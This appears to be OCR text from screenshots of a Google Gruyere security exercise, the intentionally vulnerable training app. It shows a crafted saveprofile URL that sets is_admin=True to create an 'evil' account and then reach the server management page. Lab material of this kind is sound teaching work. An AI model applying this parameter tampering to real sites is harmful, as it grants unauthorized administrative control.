 Gruyere: Error
google-gruyere.appspot.com/854267370139/saveprofile?action=new&uid=evil&pw=hack&is_author=True&is_admin=True
1
Home
Sign in | Sign up
Account created.
Gruyere: Profile
google-gruyere.appspot.com/854267370139/manage.gtl
2
Home | My Snippets | New Snippet | Upload
evil <evil> | Manage this server | Profile | Sign out
Gruyere: Manage the server
Edit a user's profile:
Edit
Reset the server
Quit the server